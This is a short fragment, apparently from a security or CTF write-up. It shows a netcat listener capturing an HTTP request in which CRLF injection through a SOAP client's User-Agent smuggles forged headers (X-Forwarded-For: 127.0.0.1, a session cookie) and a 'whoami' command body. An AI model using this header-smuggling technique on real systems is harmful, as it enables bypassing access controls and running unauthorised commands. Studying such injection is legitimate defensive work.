 root@Ubuntu:~# nc -lvp 4000
Listening on [0.0.0.0] (family 0, port 4000)
Connection from [112.224.21.64] port 4000 [tcp/*] accepted (family 2, sport 15583)
POST / HTTP/1.1
Host: 47.101.57.72:4000
Connection: Keep-Alive
User-Agent: WHOAMI
Content-Type: application/x-www-form-urlencoded
X-Forwarded-For: 127.0.0.1
Cookie: PHPSESSID=3stu05dr969ogmprk28drnju93
Content-Length: 11
data=whoami
Content-Type: text/xml; charset=utf-8
SOAPAction: "test#a"
Content-Length: 365
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="test" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encod
ing/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>